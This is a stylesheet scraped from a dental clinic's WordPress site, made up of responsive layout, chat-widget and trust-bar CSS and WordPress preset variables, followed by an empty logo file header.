display: none; } @media (min-width: 1200px) {  .row-x-30-1200 {   margin-left: -30px !important;   margin-right: -30px !important;  }  .img-logo {   width: 80px !important;  } } @media (max-width: 1199px) {  #logo .media-body {   display:none;  } } @media (min-width: 1024px) {  a.click-phone {   display: none !important;  } } @media (max-width: 991.98px){ .navbar-expand-lg .u-header__sub-menu .row{margin-right:0;} #header #navBar{overflow: auto;height: calc(100vh - 100px);} .show-mobile-992{display:block;}.hide-mobile-992{display:none;} nav.hs-mobile-state ul.u-header__navbar-nav li{border-bottom: 1px solid #e5e5e5;font-size:1.1rem;} nav.hs-mobile-state ul.u-header__navbar-nav > li:first-child {padding-top:10px} #pancake-chat-plugin-root .pkcp-button-wrapper-welcome{display:none} }   @media (min-width: 769px) {  #content {   padding-top: 74px;  }  .block-image-logo {   max-width: 80px;  } } @media (max-width: 768px) {  #post-content .h1,  #post-content .h2,  #post-content .h3,  #post-content .h4,  #post-content .h5,  #post-content .h6,  #post-content h1,  #post-content h2,  #post-content h3,  #post-content h4,  #post-content h5,  #post-content h6 {   line-height: 1.2 !important;  }  #post-content h1 {   font-size: 26px;  }  #post-content h2 {   font-size: 23px;  }  #post-content h3 {   font-size: 22px;  }  #post-content h2.text-sologan {   font-size: 1rem;   line-height: 1.5 !important;  }  #post-content .z-post-title {   line-height: 1.2 !important;  }  .block-image-logo {   max-width: 60px;  }  nav.hs-mobile-state ul.u-header__navbar-nav {   min-height: 100vh;   z-index: 99999999 !important;  }  .navbar-brand {   margin-right: 0;  }  .show-mobile{display:block;}.show-mobile-inline{display:inline;}  .hide-mobile {display: none;}.show-mobile-z {display: block !important;}  .hide-mobile-z {display: none !important;}   body.scrolled-down #header{display:none}  #content {   padding-top:55px;  }  .footer-column-4 {   margin-top: 1.5rem;  }  .footer-bottom-col1,  .footer-bottom-col2 {   width: 50%;   float: left;  }  .download-connect {   padding-top: 1rem;   padding-bottom: 1rem;  }  .js-go-to {   opacity: 0.7 !important;  }  .footer-copyright {   padding-bottom: 50px;  }  #footer-fixed {   opacity: 0.9;  }  .quick-alo-phone {   width: 128px;   height: 128px;   left: 0;  }  .quick-alo-ph-circle {   width: 136px;   height: 136px;   top: 17px;   left: 17px;  }  .quick-alo-ph-circle-fill {   width: 85px;   height: 85px;   top: 42.5px;   left: 42.5px;  }  .quick-alo-ph-img-circle {   width: 51px;   height: 51px;   top: 59.5px;   left: 59.5px;  }  .page-template-dat-lich-hen #footer-fixed {display: none;}  .advantage,  .block-about {   padding-top: 1rem !important;   padding-bottom: 1rem !important;  }  .img-logo {width: 60px !important;}  .show_sp {display: block;}  .show_pc {display: none;}  .avatar-img{display: none !important;}  .break-line{display:block}  .vue-bottom-bar {     position: fixed;     bottom: 0;     width: 100%;     z-index: 2;     display: block !important;   }   .vue-bottom-bar::before {     content: '';     width: 100%;     background-image: url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bottom-bar-bg.png);     position: absolute;     bottom: -5px;     display: block;     background-size: 100% 100%;     background-position: center;     height: 70px;     background-repeat: no-repeat;     z-index: -1;   }   .vue-bottom-bar .bottom-bar-wrapper {     display: flex;     justify-content: space-around;     align-items: flex-end;     flex-wrap: wrap;     padding-bottom: 4px;   }  .vue-bottom-bar .bottom-bar-wrapper a {     display: flex;     flex-direction: column;     align-items: center;     width: 68px;     text-decoration: none;   }   .vue-bottom-bar .bottom-bar-wrapper span {     font-size: 10px;     line-height: 1.5;     color: #0060a1;     text-align: center;     width: 100%;     font-weight: 700;   }   .vue-bottom-bar .bottom-bar-wrapper span svg {     width: 40%;     height: auto;     fill: #0060a1;     margin: auto;   }   .vue-bottom-bar img, picture, video, canvas, svg {     display: block;     max-width: 100%;   }   .vue-bottom-bar .bottom-bar-wrapper .livechat-text {     font-size: 10px;     color: #fff;     background: #0060a1;     padding: 3px 5px 2px;     border-radius: 16px;     line-height: 1.2;     font-weight: bold;   } } @media (max-width: 576px) {  #slider-homepage {   display: none !important;  }  #slider-homepage-mobile {   display: block !important;  }  .advantage-title {   display: -ms-flexbox !important;   display: -webkit-flexbox !important;   display: -moz-flexbox !important;   display: -o-flexbox !important;   display: flex !important;   -ms-flex-align: center !important;   -webkit-flex-align: center !important;   -moz-flex-align: center !important;   align-items: center !important;  }  .advantage-title .title {   padding-left: 0.5rem;  }  .text-center-576 {   text-align: center !important;  } } @media (max-width: 430px) {  #logo .logo-text {   font-size: 20px;  }  #content {   padding-top:54px!important;  } } @media (max-width: 375px) {  .hide-screen-375 {   display: none !important;  }  #logo .block-image-logo {   margin-right: 5px !important;   max-width: 50px;  }  #content {   padding-top:46px !important;  } } @media (min-width: 375px) and (max-width: 576px) {  .gg-play-download,  .iOS-download {   width: 50%;  } } .post-content {counter-reset: h2counter;} .post-content p {font-size: 17.6px;word-wrap: break-word;} .post-content h2 {     font-weight:700;font-size:1.76rem;counter-increment: h2counter;counter-reset: h3counter;position: relative;margin-bottom: 2rem;text-align:inherit !important;color: #004a99 !important; } .post-content h2::before{content: counter(h2counter) ". ";} .post-content h2::after{content: "";position: absolute;left: 0rem;bottom: -8px;width: 15rem;height: 3px;background-color: #f4b63f;} .post-content h3{counter-increment: h3counter;position: relative;text-align:inherit !important;font-size:1.41rem;} .post-content h3::before{content: counter(h2counter) "." counter(h3counter) ". ";} .view-more-address{font-style:italic;padding-left:5px;font-weight:300;color:#c80100;} .post-content .wp-caption p.wp-caption-text{font-size: 14px;text-align: left;font-style: italic;} .post-content .aligncenter {margin: 6px auto;text-align: center;} .post-content img {max-width: 100%;height: auto;} .post-content .wp-caption {max-width: 100%;} .post-content blockquote {background-color:#fffafa;padding: 30px 40px 10px 30px;border-radius: 12px;box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);margin: 20px 0;position: relative;transition: box-shadow 0.3s ease, transform 0.3s ease;overflow: hidden;} .post-content blockquote:hover {box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.2), 0 8px 10px -6px rgba(0, 0, 0, 0.1);transform: translateY(-2px);} .post-content blockquote::before {content: '';position: absolute;top: 0;left: 0;bottom: 0;width: 8px;background-color: #fbbf24;border-radius: 12px 0 0 12px;} .list-unstyled {line-height: 35px;} th {background: #ccc;vertical-align: top;padding: 7px 20px;border-left: 1px solid #999;border-top: 1px solid #999;border-bottom: 1px solid #999;font-weight: 400;text-transform: uppercase;} tr th {background: #005f9d !important;color: #fff;text-align: center;font-weight: 700;text-transform: none;font-size: 16px;} tr td {vertical-align: top;padding: 5px 20px;border-right: 1px solid #999;border-top: 1px solid #999;font-size: 14px;} td:first-child {border-left: 1px solid #999;} th:last-child {border-right: 1px solid #999;} table.format-table-price tr td{font-size:inherit;} table.format-table-price tr td:nth-child(3){text-align:right;} ol.step-by-step-guarantee { padding: 0; margin: 0; max-width:700px; position: relative; z-index: 0; } ol.step-by-step-guarantee::before { content: ''; width: 0.5rem; height: 100%; position: absolute; top: 0; left: 13%; background: peachpuff; z-index: -1; } ol.step-by-step-guarantee li { padding: 0.5rem 1.5rem 1rem; border-radius: 1.5rem; background: peachpuff; margin-left:30px;font-size:1.3rem} ol.step-by-step-guarantee li + li { margin-top: 1rem; } ol.step-by-step-guarantee ::marker { font-weight: 600; color: tomato; font-size: 1.8rem; }  .cskh-online-box * {   transition: all 0.3s ease;   box-sizing: border-box;   margin: 0;   padding: 0;   line-height: 1; }  .cskh-online-box {   position: fixed;   bottom: -100%;   right: 20px;   z-index: -1;   transition: all 0.3s ease; } .cskh-online-box.show {   bottom: 80px;   z-index: 999; } .cskh-online-box.active {   z-index: 999; }  .cskh-online-box .chat-icon {   display: block;   width: 60px;   height: 60px;   background: #F04F24;   border-radius: 50%;   box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);   cursor: pointer;   position: relative; } .cskh-online-box .chat-icon img {   width: 60px;   height: 60px;   animation: cskh-oscillate-rotation 2s ease-in-out infinite; }  .cskh-online-box .chat-icon::before, .cskh-online-box .chat-icon::after {   content: "";   position: absolute;   top: 50%;   left: 50%;   transform: translate(-50%, -50%);   border-radius: 50%;   animation: cskh-pulse-ring 1.5s ease-out infinite; } .cskh-online-box .chat-icon::before {   width: 90px;   height: 90px;   border: 1px solid #F04F24;   animation-delay: 0s; } .cskh-online-box .chat-icon::after {   width: 80px;   height: 80px;   border: 1px solid #ff4c4c;   animation-delay: 0.5s; }  .cskh-online-box .chat-info-box {   position: absolute;   bottom: calc(100% + 15px);   right: -500%;   background: #F04F24;   border-radius: 20px;   padding: 15px;   box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);   width: 250px;   opacity: 0;   transition: opacity 0.3s ease, right 0.3s ease; } .cskh-online-box.active .chat-info-box {   right: 0;   opacity: 1; }  .cskh-online-box .chat-info-box .title {   font-size: 13px;   font-weight: 500;   color: white;   padding-top: 3px;   display: flex;   justify-content: space-between;   align-items: center; }  .cskh-online-box .btn-close {   width: 20px;   height: 20px;   cursor: pointer;   position: relative; } .cskh-online-box .btn-close::before, .cskh-online-box .btn-close::after {   content: "";   position: absolute;   width: 18px;   height: 2px;   background-color: white;   border-radius: 2px;   top: 50%;   left: 50%;   transition: all 0.3s ease; } .cskh-online-box .btn-close::before {   transform: translate(-50%, -50%) rotate(45deg); } .cskh-online-box .btn-close::after {   transform: translate(-50%, -50%) rotate(-45deg); } .cskh-online-box .btn-close:hover::before, .cskh-online-box .btn-close:hover::after {   background-color: #ffcccc; }  .cskh-online-box .chat-info-box ul {   padding: 5px 0;   list-style: none; } .cskh-online-box .chat-info-box ul li {   margin-top: 15px; } .cskh-online-box .chat-info-box ul li:first-child {   margin-top: 10px; } .cskh-online-box .chat-info-box ul li a {   display: flex;   align-items: center;   color: #070b11;   background-color: white;   border-radius: 15px;   padding: 10px 15px;   text-decoration: none;   transition: transform 0.2s ease, box-shadow 0.2s ease; } .cskh-online-box .chat-info-box ul li a:hover {   transform: translateY(-2px);   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15); }  .cskh-online-box .img-box {   display: flex;   align-items: center;   justify-content: center;   min-width: 30px;   margin-right: 10px; } .cskh-online-box .img-box img {   width: 24px;   height: 24px; }  .cskh-online-box .store-icon {   height: 30px !important;   width: auto !important;   filter: invert(34%) sepia(82%) saturate(1422%) hue-rotate(346deg) brightness(96%) contrast(95%); }  .cskh-online-box .info-box {   display: flex;   flex-direction: column;   justify-content: center; } .cskh-online-box .info-box span, .cskh-online-box .info-box p {   font-weight: 500;   font-size: 15px;   color: #333; } .cskh-online-box .info-box p:last-child {   font-size: 12px;   font-weight: 400;   margin-top: 3px;   color: #666; }  @keyframes cskh-oscillate-rotation {   0%, 50%, 100% {     transform: rotate(0) scale(1);   }   10%, 30% {     transform: rotate(-25deg) scale(1);   }   20%, 40% {     transform: rotate(25deg) scale(1);   } } @keyframes cskh-pulse-ring {   0% {     transform: translate(-50%, -50%) scale(0.5);     opacity: 0.8;   }   50% {     transform: translate(-50%, -50%) scale(1);     opacity: 0.4;   }   100% {     transform: translate(-50%, -50%) scale(1.2);     opacity: 0;   } }  @media (max-width: 480px) {   .cskh-online-box {     right: 10px;   }     .cskh-online-box.show {     bottom: 60px;   }     .cskh-online-box .chat-info-box {     width: calc(100vw - 40px);     right: -100vw;   }     .cskh-online-box.active .chat-info-box {     right: -10px;   } }  #pancake-chat-plugin-root .pkcp-button-wrapper-welcome {  display:none; }  @media (max-width: 991.98px) {   .cskh-online-box {     display: none !important;   } }  @media (max-width: 991.98px) {   .cskh-online-box {     bottom: -100%;     z-index: -1;   }     .cskh-online-box.mobile-active {     bottom: 80px !important;     z-index: 999 !important;     display: block !important;   }     .cskh-online-box.mobile-active .chat-icon {     display: none !important;   }     .cskh-online-box.mobile-active .chat-info-box {     position: relative !important;     bottom: auto !important;     right: auto !important;     opacity: 1 !important;     width: 300px !important;     max-width: calc(100vw - 40px) !important;   } } @media (max-width: 480px) {   .cskh-online-box {     right: 10px;   }     .cskh-online-box.show {     bottom: 60px;   }     .cskh-online-box .chat-info-box {     width: calc(100vw - 120px);     right: -100vw;   }     .cskh-online-box.active .chat-info-box {     right: 0px;   } } .video-placeholder {   position: relative;   width: 100%;   padding-bottom: 56.25%;   height: 0;   overflow: hidden;   cursor: pointer;   background: #000; } .video-placeholder img {   position: absolute;   top: 0;   left: 0;   width: 100%;   height: 100%;   object-fit: cover; } .video-play-button {   position: absolute;   top: 50%;   left: 50%;   transform: translate(-50%, -50%) scale(1);   width: 68px;   height: 48px;   background: #ff0000;   border-radius: 14%;   border: none;   display: flex;   align-items: center;   justify-content: center;   transition: background .2s ease, transform .2s ease; } .video-play-button:hover { background: #cc0000; transform: translate(-50%, -50%) scale(1.12); } .video-play-button:before {   content: "";   border-style: solid;   border-width: 12px 0 12px 20px;   border-color: transparent transparent transparent #fff;   margin-left: 4px; }  .global-trust-bar {   position: fixed;   top: 0;   left: 0;   right: 0;   width: 100%;   background: linear-gradient(135deg, #003366 0%, #004080 100%);   color: #ffffff;   padding: 8px 10px;   z-index: 10000;   display: flex;   align-items: center;   justify-content: center;   box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);   font-family: 'Roboto', sans-serif;   transition: transform 0.3s ease-in-out;   pointer-events: none; } .global-trust-bar.hidden {   transform: translateY(-100%); } .trust-bar-content {   display: flex;   align-items: center;   justify-content: center;   flex-wrap: nowrap;   gap: 6px;   max-width: 1200px;   text-align: center;   pointer-events: none; } .trust-bar-left {   display: inline-flex;   align-items: center;   gap: 6px;   flex-shrink: 0; } .trust-bar-icon {   display: inline-flex;   align-items: center;   justify-content: center;   background: rgba(255, 215, 0, 0.2);   border-radius: 50%;   width: 22px;   height: 22px;   flex-shrink: 0;   pointer-events: none; } .trust-bar-icon i {   font-size: 12px;   color: #FFD700; } .trust-bar-text {   font-size: 11px;   line-height: 1.4;   display: inline;   pointer-events: none; } .trust-bar-text span {   white-space: nowrap; } .trust-bar-text .text-mobile {   display: inline; } .trust-bar-text .text-desktop {   display: none; } .trust-bar-badge {   display: inline-flex;   align-items: center;   gap: 4px;   background: #FFD700;   color: #003366;   padding: 2px 6px;   border-radius: 4px;   font-weight: 700;   font-size: 9px;   text-transform: uppercase;   letter-spacing: 0.3px;   margin-right: 4px;   box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);   vertical-align: middle;   flex-shrink: 0; } .live-dot {   position: relative;   width: 8px;   height: 8px;   background-color: #dc3545;   border-radius: 50%;   flex-shrink: 0; } .live-dot::before {   content: '';   position: absolute;   top: 50%;   left: 50%;   transform: translate(-50%, -50%);   width: 8px;   height: 8px;   background-color: #dc3545;   border-radius: 50%;   animation: live-pulse 1.5s ease-out infinite; } @keyframes live-pulse {   0% {     transform: translate(-50%, -50%) scale(1);     opacity: 1;   }   100% {     transform: translate(-50%, -50%) scale(2.5);     opacity: 0;   } } .trust-bar-highlight {   color: #FFD700;   font-weight: 700;   text-transform: uppercase; } .trust-bar-cta {   display: inline-flex;   align-items: center;   gap: 4px;   background: #FFD700;   color: #003366;   padding: 3px 8px;   border-radius: 4px;   font-weight: 600;   font-size: 9px;   text-transform: uppercase;   text-decoration: none;   border: none;   cursor: pointer;   transition: all 0.2s ease;   white-space: nowrap;   margin-left: 4px;   pointer-events: auto;   flex-shrink: 0;   vertical-align: middle; } .trust-bar-cta .cta-mobile {   display: inline; } .trust-bar-cta .cta-desktop {   display: none; } .trust-bar-cta:hover {   background: #fff;   color: #003366;   text-decoration: none; } .trust-bar-cta i {   font-size: 10px; } body.trust-bar-visible {   padding-top: 38px; } body.trust-bar-visible .u-header--sticky-top, body.trust-bar-visible #header, body.trust-bar-visible header {   top: 38px !important; } body.trust-bar-visible #footer-fixed {   z-index: 9998; }  @media (min-width: 576px) {   .global-trust-bar {     padding: 10px 15px;   }   .trust-bar-text {     font-size: 12px;   }   .trust-bar-badge {     font-size: 10px;     padding: 3px 8px;     gap: 5px;   }   .trust-bar-icon {     width: 26px;     height: 26px;   }   .trust-bar-icon i {     font-size: 13px;   }   .trust-bar-cta {     font-size: 10px;     padding: 4px 10px;   }   .live-dot {     width: 8px;     height: 8px;   }   .live-dot::before {     width: 8px;     height: 8px;   }   body.trust-bar-visible {     padding-top: 44px;   }   body.trust-bar-visible .u-header--sticky-top,   body.trust-bar-visible #header,   body.trust-bar-visible header {     top: 44px !important;   } }  @media (min-width: 768px) {   .global-trust-bar {     padding: 12px 20px;   }   .trust-bar-content {     gap: 10px;   }   .trust-bar-left {     gap: 8px;   }   .trust-bar-text {     font-size: 14px;   }   .trust-bar-text .text-mobile {     display: none;   }   .trust-bar-text .text-desktop {     display: inline;   }   .trust-bar-cta .cta-mobile {     display: none;   }   .trust-bar-cta .cta-desktop {     display: inline;   }   .trust-bar-badge {     font-size: 11px;     padding: 4px 10px;     gap: 6px;   }   .trust-bar-icon {     width: 30px;     height: 30px;   }   .trust-bar-icon i {     font-size: 14px;   }   .trust-bar-cta {     font-size: 11px;     padding: 5px 12px;   }   .live-dot {     width: 9px;     height: 9px;   }   .live-dot::before {     width: 9px;     height: 9px;   }   body.trust-bar-visible {     padding-top: 52px;   }   body.trust-bar-visible .u-header--sticky-top,   body.trust-bar-visible #header,   body.trust-bar-visible header {     top: 52px !important;   } }  img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}  :root{  --wp-block-synced-color:#7a00df;  --wp-block-synced-color--rgb:122, 0, 223;  --wp-bound-block-color:var(--wp-block-synced-color);  --wp-editor-canvas-background:#ddd;  --wp-admin-theme-color:#007cba;  --wp-admin-theme-color--rgb:0, 124, 186;  --wp-admin-theme-color-darker-10:#006ba1;  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;  --wp-admin-theme-color-darker-20:#005a87;  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;  --wp-admin-border-width-focus:2px; } @media (min-resolution:192dpi){  :root{   --wp-admin-border-width-focus:1.5px;  } } .wp-element-button{  cursor:pointer; } :root .has-very-light-gray-background-color{  background-color:#eee; } :root .has-very-dark-gray-background-color{  background-color:#313131; } :root .has-very-light-gray-color{  color:#eee; } :root .has-very-dark-gray-color{  color:#313131; } :root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{  background:linear-gradient(135deg, #00d084, #0693e3); } :root .has-purple-crush-gradient-background{  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe); } :root .has-hazy-dawn-gradient-background{  background:linear-gradient(135deg, #faaca8, #dad0ec); } :root .has-subdued-olive-gradient-background{  background:linear-gradient(135deg, #fafae1, #67a671); } :root .has-atomic-cream-gradient-background{  background:linear-gradient(135deg, #fdd79a, #004a59); } :root .has-nightshade-gradient-background{  background:linear-gradient(135deg, #330968, #31cdcf); } :root .has-midnight-gradient-background{  background:linear-gradient(135deg, #020381, #2874fc); } :root{  --wp--preset--font-size--normal:16px;  --wp--preset--font-size--huge:42px; } .has-regular-font-size{  font-size:1em; } .has-larger-font-size{  font-size:2.625em; } .has-normal-font-size{  font-size:var(--wp--preset--font-size--normal); } .has-huge-font-size{  font-size:var(--wp--preset--font-size--huge); } .has-text-align-center{  text-align:center; } .has-text-align-left{  text-align:left; } .has-text-align-right{  text-align:right; } .has-fit-text{  white-space:nowrap !important; } #end-resizable-editor-section{  display:none; } .aligncenter{  clear:both; } .items-justified-left{  justify-content:flex-start; } .items-justified-center{  justify-content:center; } .items-justified-right{  justify-content:flex-end; } .items-justified-space-between{  justify-content:space-between; } .screen-reader-text{  border:0;  clip-path:inset(50%);  height:1px;  margin:-1px;  overflow:hidden;  padding:0;  position:absolute;  width:1px;  word-wrap:normal !important; } .screen-reader-text:focus{  background-color:#ddd;  clip-path:none;  color:#444;  display:block;  font-size:1em;  height:auto;  left:5px;  line-height:normal;  padding:15px 23px 14px;  text-decoration:none;  top:5px;  width:auto;  z-index:100000; } html :where(.has-border-color){  border-style:solid; } html :where([style*=border-top-color]){  border-top-style:solid; } html :where([style*=border-right-color]){  border-right-style:solid; } html :where([style*=border-bottom-color]){  border-bottom-style:solid; } html :where([style*=border-left-color]){  border-left-style:solid; } html :where([style*=border-width]){  border-style:solid; } html :where([style*=border-top-width]){  border-top-style:solid; } html :where([style*=border-right-width]){  border-right-style:solid; } html :where([style*=border-bottom-width]){  border-bottom-style:solid; } html :where([style*=border-left-width]){  border-left-style:solid; } html :where(img[class*=wp-image-]){  height:auto;  max-width:100%; } :where(figure){  margin:0 0 1em; } html :where(.is-position-sticky){  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px); } @media screen and (max-width:600px){  html :where(.is-position-sticky){   --wp-admin--admin-bar--position-offset:0px;  } }   :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}    .wp-block-button__link { color: #ffffff; background-color: #32373c; border-radius: 9999px;   box-shadow: none; text-decoration: none;   padding: calc(0.667em + 2px) calc(1.333em + 2px);  font-size: 1.125em; } .wp-block-file__button { background: #32373c; color: #ffffff; text-decoration: none; }   @media (max-width: 768px) {   footer .js-slide img{     max-height:200px;   } } 

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg
body_size: 1439
content:
